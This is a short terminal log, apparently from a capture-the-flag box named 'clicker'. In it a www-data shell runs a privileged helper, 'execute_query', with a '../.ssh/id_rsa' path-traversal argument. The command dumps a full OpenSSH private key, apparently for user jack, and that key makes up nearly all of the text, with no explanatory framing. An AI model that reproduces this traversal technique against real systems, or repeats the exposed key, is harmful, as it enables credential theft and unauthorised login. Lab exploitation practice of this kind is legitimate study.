 www-data@clicker://opt/manage$ ./execute_query 5 ../.ssh/id_rsa
mysql: [Warning] Using a password on the command line interface can be i
--------------
-----BEGIN OPENSSH PRIVATE KEY---
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAs4eQaWHe45iGSieDHbraAYgQdMwlMGPt50KmMUAvWgAV2zlP8/1Y
J/tSzgoR9Fko8I1UpLnHCLz2Ezsb/MrLCe8nG5TlbJrrQ4HcqnS4TKN7DZ7XW0bup3ayy1
kAAZ9Uot6ep/ekM8E+7/39VZ5fe1FwZj4iRKI+g/BVQFclsgK02B594GkOz33P/Zzte2jV
Tgmy3+htPE5My31i2lXh6XWfepiBOjG+mQDg2OySAphbO1SbMisowP1aSexKMh7Ir6IlPu
nuw3l/luyvRGDN8fyumTeIXVAdPfOqMqTOVECo7hAoY+uYWKfiHxOX4fo+/fNwdcfctBUm
pr5Nxx0GCH1wLnHsbx+/oBkPzxuzd+BcGNZp7FP8cn+dEFz2ty8Ls0Mr+XW5ofivEwr3+e
30OgtpL6QhO2eLiZVrIXOHiPzW49emv4xhuoPF3E/5CA6akeQbbGAppTi+EBG9Lhr04c9E
2uCSLPiZqHiViArcUbbXxWMX2NPSJzDsQ4xeYqFtAAAFiO2Fee3thXntAAAAB3NzaC1yc2
EAAAGBALOHkGlh3uOYhkongx262gGIEHTMJTBj7edCpjFAL1oAFds5T/P9WCf7Us4KEfRZ
KPCNVKS5xwi89hM7G/zKywnvJxuU5Wya60OB3Kp0uEyjew2e11tG7qd2sstZAAGfVKLenq
f3pDPBPu/9/VWeX3tRcGY+IkSiPoPwVUBXJbICtNgefeBpDs99z/2c7Xto1U4Jst/obTxO
TMt9YtpV4el1n3qYgToxvpkA4NjskgKYWztUmzIrKMD9WknsSjIeyK+iJT7p7sN5f5bsr0
RgzfH8rpk3iF1QHT3zqjKkzlRAqO4QKGPrmFin4h8Tl+H6Pv3zcHXH3LQVJqa+TccdBgh9
cC5x7G8fv6AZD88bs3fgXBjWaexT/HJ/nRBc9rcvC7NDK/l1uaH4rxMK9/nt9DoLaS+kIT
tni4mVayFzh4j81uPXpr+MYbqDxdxP+QgOmpHkG2xgKaU4vhARvS4a9OHPRNrgkiz4mah4
lYgK3FG218VjF9jT0icw7EOMXmKhbQAAAAMBAAEAAAGACLYPP83L7uc7vOVl609hvKlJgy
FUvKBcrtgBEGq44XkXlmeVhZVJbcc4IV9Dt8OLxQBWlxecnMPufMhld0Kvz2+XSjNTXo21
1LS8bFj1iGJ2WhbXBErQ0bdkvZE3+twsUyrSL/xIL2q1DxgX7sucfnNZLNze9M2akvRabq
DL53NSKxpvqS/v1AmaygePTmmrz/mQgGTayA5Uk5sl7Mo2CAn5Dw3PV2+KfAoa3uu7ufyC
kMJuNWT6uUKR2vxoLT5pEZKlg8Qmw2HHZxa6wUlpTSRMgO+R+xEQsemUFy0vCh4TyezD3i
SlyE8yMm8gdIgYJB+FP5m4eUyGTjTE4+lhXOKgEGPcw9+MK7Li05Kbgsv/ZwuLiI8UNAhc
9vgmEfs/hoiZPX6fpG+u4L82oKJuIbxF/I2Q2YBNIP9O9qVLdxUniEUCNl3BOAk/8H6usN
9pLG5kIalMYSl6lMnfethUiUrTZzATPYT1xZzQCdJ+qagLrl7O33aez3B/OAUrYmsBAAAA
wQDB7xyKB85+On0U9Qk1jS85dNaEeSBGb7Yp4e/oQGiHquN/xBgaZzYTEO7WQtrfmZMM4s
SXT5qO0J8TBwjmkuzit3/BjrdOAs8n2Lq8J0sPcltsMnoJuZ3Svqclqi8WuttSgKPyhC4s
FQsp6ggRGCP64C8N854//KuxhTh5UXHmD7+teKGdbi9MjfDygwk+gQ33YIr2KczVgdltwW
EhA8zfl5uimjsT31lks3jwk/I8CupZGrVvXmyEzBYZBegl3W4AAADBAO19sPL8ZYYo1n2j
rghoSkgwA8kZJRy6BIyRFRUODsYBlK0ItFnriPgWSE2b3iHo7cuujCDju0yIIfF2QG87Hh
zXj1wghocEMzZ3ELIlkIDY8BtrewjC3CFyeIY3XKCY5AgzE2ygRGvEL+YFLezLqhJseV8j
3kOhQ3D6boridyK3T66YGzJsdpEvWTpbvve3FM5pIWmA5LUXyihP2F7fs2E5aDBUuLJeyi
F0YCoftLetCA/kiVtqlT0trgO8Yh+78QAAAMEAwYV0GjQs3AYNLMGccWlVFoLLPKGItynr
Xxa/j3qOBZ+HiMsXtZdpdrV26N43CmiHRue4SWG1m/Vh3zezxNymsQrp6sv96vsFjM7gAI
JJK+Ds3zu2NNNmQ82gPwc/wNM3TatS/Oe4loqHg3nDn5CEbPtgc8wkxheKARAz0SbztcJC
LsOxRu230Ti7tRBOtV153KHlE4Bu7G/d028dbQhtfMXJLu96W1l3Fr98pDxDSFnig2HMIi
lL4gSjpD/FjWk9AAAADGphY2tAY2xpY2tlcgECAwQFBg==
-----END OPENSSH PRIVATE KEY---
--------------